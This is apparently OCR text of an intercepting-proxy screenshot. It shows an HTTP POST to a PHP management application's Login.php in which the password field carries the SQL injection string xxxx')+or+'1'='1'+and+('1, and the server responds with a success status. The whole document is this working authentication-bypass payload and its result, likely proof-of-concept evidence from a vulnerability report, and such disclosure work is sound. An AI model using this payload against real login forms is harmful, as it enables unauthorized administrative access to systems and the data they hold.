 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /management/classes/Login.php?f=login HTTP/1.1
2 Host: :445
3 Content-Length: 49
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http:// :445
9 Referer: http:// :445/management/admin/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=4l3p0ehlfepoavdpidol2773he
13 Connection: close
14
15 username=admin&password=xxxx')+or+'1'='1'+and+('1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 09:12:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}